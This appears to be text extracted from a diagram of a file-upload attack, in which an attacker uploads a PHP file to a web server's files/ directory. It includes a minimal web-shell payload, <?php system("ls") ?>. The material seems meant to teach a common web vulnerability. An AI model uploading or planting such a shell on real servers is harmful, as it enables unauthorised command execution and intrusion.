 PHP
Attacker
(Upload)
Web server (abc.com)
files/
PHP
<?php
system("ls")
?>